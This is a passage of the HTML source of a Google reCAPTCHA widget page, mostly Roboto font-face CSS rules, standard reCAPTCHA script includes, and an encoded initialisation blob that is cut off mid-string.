U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lEMR6cnPC_HaDby4CIxBmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lEMR6cnPC_HaDby4CIxBmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lEMR6cnPC_HaDby4CIxBmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVZBjDCv8Kyw6hWecK0wolfwonDuizDgho2w74Fw7UAwr7DvCZGw7gQO8K2Vx9KdiXDhMOrRgPCusOxwod9wpV9w4DCgcOgw7YRWcOLw68kUynDkcKWw4Itwo0eYcOQwp9mPcK/wpHCp0nDkmLCicOrwpNQRk00w6h3dcKkZ0w5woEeGMKtwpbCrEVfLcKOdcKkZsKrMMO0LiDDoWDDlcKjcMKzEk9jw6RjLi/DmcK0wr4QeMKGPMKDw4LDoA3CnQHDqgp6CMKENMKpwqnDsnDCoQ51eynDjgI1w5pdw6lvw5LCvnDDlMOJBSDDmMObwpVYEMKGwqjDpGbCmsK6wqUFw4Z0R8KuAMOMIcKzWMKdAMOxf3LCqkbCi8ORw7/DqQbCuycxw74zK1LDlMK/w67DscOCbFXDjiDDksK2w6jDi1t3VcKLwqlJw5DDpxjDtsKFwqoEwq8/[base64]/Dtz7CsE7CncKHPsOCV0sjDXVmKMOUw7JRw5JqfcK3wrPDuGYZGTUFw5fCixMCei/CsxcRwrfCjTo+E8K2VcKZwoHDikRLwps8w63CtsK0wozChwMJwo9Zw79/wpbDhxpCw5o+PT4YwpMyDMOHw6rDgUMdw4AsOMOTwrfChsOzwoPChXZiQHIJCAnCpcK9YzfDhyV6ccOAD8OawoUVw6TDisO5On98ScK8bcOUS8OWw7MIwr/DscOMIMK5DMO+w4liYSp0w5UEwoN0dQgLAF/Co8Kwd0DDs8K4wo3CvR3DgsK7woXDvgcJWyQpw5XDvcOjOXkWw4JFLCwEFgbDnisYwpPCosO8Dlw3dn0Rw67CnQ7CmBLCscK0w43DsDtww4Vgw6YhMcOjw6nDjGNpwrQoGGlEw6c2IcOXDg/[base64]/DgxBgasO+w5Vhwq7DmMONw7h4wrZpGsOSbMOqFSLCq8Kzw7FaAsKmw7w5wrnCribDksOEFwzDqFoNWybCi8OIR8KFw6E/w5bDs8Otw43DiMKIQ8OswpB6w5vClhLDssOpwqPDmMK+wpwzwpxhTFt0wp0XBcOTEMOawosUwo/DosOEw70oXwPCt8Oiw73CnB7DlcKMMcOuw5/Dk8Obw5vDnMKHw57DuTgUfxkUK8OZVwTDnHPCjkUCdk8/cMOMw7zDocOkS8KGw4AHO8KtScKIwpYVwqQ3M8KRw40GwqvCo1kmXWYew7vCm3zDlcKBF1PCosKIwpE5wo3CmRzDpQIfwog/WsKjwowXwqUOBlfCvMKEw58Hw6HDugzChXRSSUPDuMOnAQoAwqwIwotQTBTDjiPDlMOMwr8Pw4zDkFwZw4AAwrlpIFHCusKCwrAowqRNwohQw6ESw71Iwo02VFoDwo/CryjDjMKAwqDDsEFwA8KAw6zDqcKSYHwmGy/CsMKxZDPDscOUYsOrwrfClh9/DsKwwrskXcOhw5lHbcKgB8KDAUxzwrHDl8OZwqrCjnAowqRcwozCsjrDs8OdaFB/wpIPw6NTMS7Du8OnR3PChS9Vwq9fw7UpXMO1UHAQw4HCsMOjOMKlwpZww7JYKBImfCzDtHoqHMOIWDbDncKWW8KeWQgGI8OELcObw4nDnm/DusOkwqQYwpJFIht6w63CoHYDRMOWwoMUwozClMK6KmYuw6DDkHZlwrzDkQMpfH/[base64]/DpXHDsMK3DV/[base64]/[base64]/Co8KVIh7ChMKSwqvCgTLDnD3CoMOvwqF/w6XDmcOaA2TDjRbCnHnDjsOdwrjDlz/[base64]/[base64]/Cu8KZw6RBS00+SMOueSNwe3g1w7rCiMK2dlBMW3xRf8KgwpNRw699w5kywoM6w63Cqh0FLcOFwqApXMOmw4TDoCNow5zDr1nDrMK/[base64]/Ch8KYAwHDucKMWRjDtcKEH2jDnDTCq8OOIAvCrC3DqsKWwqx2eMO2B0pmw6JuwrDCg8Kxw4RFBR5rw6TDmcKCZ8OpwrLDk8Oqw4t8wrAJGR5cBCPDu8KgMUTDt8OdwpbCqk/CjTHCnsKADcKBw6tYwovCpVxDPEIiwq/CrRXDqMKgw6fDiEgJwqg9w51Jb8OgwqbDocOZTcKTw4pkwrFWwoMPW2N5AEnCukHDmm7Dh8OGBsKhKwMmw5hVPsOJcSlFwr3DuMK8WzHCmcKVPT5cSMKQCMO6MBbCsWhJw6MyOXrDsFlSGzfDvcOrLMOowp/[base64]/CpcKVCmXDt29Kb8OYOsKNcy98wobCi8OvwqzDuXMgUcO+wovCrsKQw6cAw7xnw7k1wpHCkMOIfMOAGcOhw7M0wpMuR8KTNXcyw7DCjDoSw5DClzQ7wp/Dl1bCgnVIw7HCosOVwp5UHwfDqcOLw6UjEsODfcKMw5AVN8OiHUhnVF/[base64]/[base64]/wpojW8KSKz9kwpPDisORwrHClmYrHTg6QcKwJ2LClcK8QiPDiMKQw4TDlMKHw67Cm8O1ScOMw7jDnsKgScKRWMKpwq8TUUzDungSYsKEwr/[base64]/CpsO+wqHCvFVsw7DDkmXCmSbCrcOjYGPDjkBOw4jCighhw5rDtsK0woXDkC/CicKLwpRSwpbCmGbCjcO/dF4aw5XDlhbCs8KLJsKFRcO1JzHCqm9wMsK6MMOsQjrCpMOdwotOI37DjkMpScKfw6zDisKDBMOLOcO7bMKrw6vCr2zDvRLDpMKNS8KZwpM8wr/DsRNAXQrDplHCnF5Icnc8wpnDiH7CssOnaxfDgMK5bMK1fMKgK0vDkcKjwpzDncOxETDCrE3DsGM6w4TCpcKRw77CgMK8w6ZQbwPCsMKGwpguP8KTw7rCklDDpMOnw4DDl35xSMOOwoA8CcO4wr/CsGApK1DDoRY5w7jDgcKfw5UBWQLCkw59w7/ChHIGLkPDuWVySsOswqc6OcOZaXVSw5TCscKjwqfDg8Onw5rDsHHDl8OswrXCkkzCjMOSw63Cm8Kbw5l8DX3DpMKgw6fDh8OtMQsmIUbDisOPw75BacO2VcO8w7NHW8KGw5NEwrrCv8Ohw43Dp8Klwo/CpVfDkSDCj3DDhcO7X8K5UMO0UsOdw47DmcOvCEHCsV9DwqEqwo41w5nCn8KVwoFUwrjCiVc/dXYFwpEzw5DDnBvCvk1fwpPCuiNQcEDDnllzwobCmBjDk8OOa0F6QMO9w5HCsMOgw5k7LcOZw5vChRvDonjDtENkwqVTWgEBwpt4w7MNw54gScOtayHCkMOXYAjCk0/CvgTCo8OncBtuw6DDgcOyCzzDocKJH8KKwrxJW8Ohw48PHnFzUSUCwq/CmcO4IcO9w6jDicO6eMOHw6poN8OyJnfCjlDDmkDChMKvwrLChzMpwo1bOcKbP8KCOMKkGMOhdzfDncOww5cAcQvDsQc/w4DClilVw49pXkdPw6txw7N8w5XDhcKqbsKMci1Nw5oED8Kowq7ChMOlTUDCmXw2w5oMw5nDs8OjT3HDg8OEWF/DiMKKwr3CqcOFw5DClMKEFsOoAFfClcK1KcKnwqgabRzCk8OEwo46PMKZwrrDhj4rTMO4PsKQwrLCsMKZOz/CssKoMsKOw7LClCTCuhvCtcOyShw+wovDkcOWIgUpw55nwoFjDMOiwoJPLcKDwr/DnjvCmyAtGcKiw4/Crj4Zw73ConxWwolrwrMXw44kdVrDuzbDgl3CgMOhPsO/[base64]/DocKyB1XCsknCnMOEHcOeSVjCpsOBwrXDtMOfcyLDtVtKwoIaw6XCo3BfwrwzeQHDucOFLMO5woTClRR2wqQFBwLClA7CkFEaHcKkLBDCjADDhFDDjMKFWMKOSm3Dl8OkBCoIU8KVXxDCscKKYsK6acOswolgbB/[base64]/DpQDCs8OrZcOYUVTDszETDcOIEiUYw53ClMO/UR/[base64]/CvsOswpzDkGMow6DDlGPDrcOiw7TCkB7DnVjDvsKFw5dVJ8O3G8K7w4I+QQDDm2t1WcO2wqlwwr/DiVfCiFvDucOzwo7DjGvCqcKiw7HDtsKPUWFeC8KEwozCg8OqSWbDi3bCoMK0YHnCtMK0XsOPwpHDlVbCj8Oaw63CgQxawoAvwr/Cl8O8w7fCljZeITDCi0DDvcKjecKBeikeISAxL8Kpw5JSw6bCoXsvw5hMwqxOM2pew7ozRw7CuGDDhzBSwq1Jw5zCmsKlXcKTXBtewpLCsMOWOyxJwqQQw5wsejTDncOww7ctQ8OVwqnDjTxeEcOjwpjCoEoXwoxEEsOncFfCkW7Cs8Ogw4MZw5/[base64]/CgngERRfDnFvDlX0Rw4rDksKgOSHDlkdrB8ONwqvDqmnDv8OxwoRlwosaKgAAO2EUw7bCscKVwq5rBGHDrTnDusOqwqjDsynDs8OqBQbDgcKpF8KoZ8KXwo7CjCTCscOKw4HCnCDDr8OIw4HDkMOzw7BWw5MLacOqRgnCg8KVwoDCo0nCksOnw4XDlwkcMMOhw5HDjy/CkmbClsKYEEjDqzjCisOKTF3CvFh0ccK1woTCgSQ7aEnCg8K3w6IKfkY0w4DDuzXDgmZhLQZbw6nDsFoOG3seOjTCtXZlw67DmlPCkR7DlcKfwobDoH8vw7BVbMO0w5XDgMK4wpfCh3MIw7J8w6fDpcKEE0AAwpHDvMOawq/Chg7CqsOxJVBUwqZkCyEKw4LDjD03w4x4wosvdMK7cVoaw7J6LcOfwrAjN8Kkw5rDncOjwogyw7TCnsOMYsKww43Dp8KIG8OpVMKMw7wwwpfDoR1KDUjCoA8MFzDDlMKHwrTDuMOywp/[base64]/eiPCjANvwqXCpklzLsOZw5A6e0XCjsK9UHjDsMOSCsKIMcOiQcKwO17Cv8O/wo7Cs8KKw53DoQRew69qw71ywocJYcKQwqAlCmDCj8KfSmnCpyUNDC4dTiHDksKGw4rCuMORwqnCiGjDgxlJbyvCmEpeP8K2w4bDvcOtwpDDp8OyJcOqUQnCgsKmw7IkwpU7MMOvCcOMQ8K0w6QYRBQXNsKQcMO/wojCgUpQKlTDu8OCJjRQQMKjUcOeDi9xF8Kdwrh/w6NSVGPCiXALwpbDmi14UBtrw4rDksKOwr0EU1DDjsK+woc0Sk95w60Uwo9be8KVYyDClMO/wr3CuT8lFsOgwqUIwqQ9RMOMfMO6w6U7NXgzQcKkwoLCqnfCpxAKw5BMw5DCu8KNw65ZeU/CokEuw5MswpvDmMKKQx8awp3Cl2MaLR0ow57DhMKOR8Oxw43Dm8OGwpjDncKBwogGwrVGPQFWV8OSw7zDuU8dw5zDscKsc8KbwpnDjcK0wo3CscKqwrHDicOxwqPCshjDlF3CssKSwoN/XsObwrAQGn3DvjMFCTPDu8OwUsKTecOWw7zDkCpPdsKpcGvDlsKyAcOpwqxowppNwqp8DsK+woZTf8O7ex1ywplVw5bDhiTDtGkwCkXCuXnDkwhSwqw/[base64]/CrcOkw4RVw6Viw5kewoLDnGjDq8ONRHvDrUwTRzbDicONwqrCgMKEYwhPw4rDpsKuwqZGw7VAw4h/BWTDnEPCh8OTwojCjMKbwq4lwqjCnFjDulBFw6fCkcKqVlhqw6cew6nCiFkKb8OwbsOnS8Ouf8Ovwr7Dv2XDp8Oyw5/DglsLLMK6J8OxRX7DmhhqbsKsUMKhwpnDvmUgdnfDjcK/woPDgMK3w5BPHVvDoS3CuAIKYGU4wqQNLsKuw5jDk8KTw5/ClMKXw4HDqcOnF8KrwrEnaMKDf0sUShrCg8OtwoR/[base64]/CnBMiVMO6JcOYKsOqYiHDicOZwq8ew5DCiMOdw4zDoMO8wpbDn8OJwpjDg8Ksw7VIYkNQcFjCiMKrPnldwrg4w6IMwp3CujPCucKnDFjCrCrCoXDClypFaS/Dmi5pcHU0wr4rw6YWeDXCpcOIw5vDtsOOPkh3w6lmOsOzw6kbwr4DccKKw4bCrCoWw7tXwpbDkCBCw6pRwo7CsjvDu3jDrcOjwr3CvsOIFcO/wqnCjms4wqpjwogjwrFcRMOAw6RTM2JZJSLDo0jCmcObw5TChD3DncK/[base64]/[base64]/CrcK5wp3ChyLCgFMTw5/DqsKZwqBVRcKWNm7Ch8OmVlLDlRxKwqRQwo11AVbCti8gw7fCvsKuwqouw4E4wqjCq0U2GsKtwp8/wrZFwqshVgnCql/DuAVrw6HCoMKOw6/CpDsuwrFxcCfDlwrDl8KkVMOrwrXDsBnCkcOOw44GwpIAwp5vIFzCjmsoDsO3w4oBRGHCoMK7w49Sw6k+VsKPWMK7ISNUwqxow4lxw7kxw7l3w6M